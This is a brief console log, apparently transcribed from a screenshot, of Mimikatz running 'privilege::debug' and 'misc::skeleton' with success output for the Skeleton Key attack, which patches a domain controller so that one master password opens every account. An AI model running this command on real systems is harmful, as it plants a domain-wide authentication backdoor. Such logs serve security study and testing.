 C:\Users\Administrator\Desktop\mimikatz_trunk\x64>mimikatz.exe "privilege::debug
" "misc::skeleton" exit exit
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz(commandline) # exit
Bye!